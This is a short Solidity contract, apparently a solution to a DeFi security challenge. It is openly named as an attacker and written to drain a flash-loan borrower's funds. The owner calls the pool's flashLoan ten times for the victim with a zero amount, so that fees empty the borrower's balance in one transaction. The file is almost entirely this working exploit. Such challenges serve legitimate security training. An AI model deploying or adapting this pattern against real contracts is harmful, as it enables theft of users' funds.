 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
interface ILenderPool {
    function flashLoan(address borrower, uint256 borrowAmount) external;
}
contract AttackerBonusSingleTransaction {
    address private owner;
    address private lenderPool;
    constructor(address lenderPoolAddress)
    {
        owner=msg.sender;
        lenderPool=lenderPoolAddress;
    }
    function drainBorrowerFunds(address borrowerAddress) public {
        require(msg.sender==owner,"Only owner can call this function");
        //drain funds
        for(uint i=0;i<10;i++)
        {
            ILenderPool(lenderPool).flashLoan(borrowerAddress, 0 ether);
        }
    }
}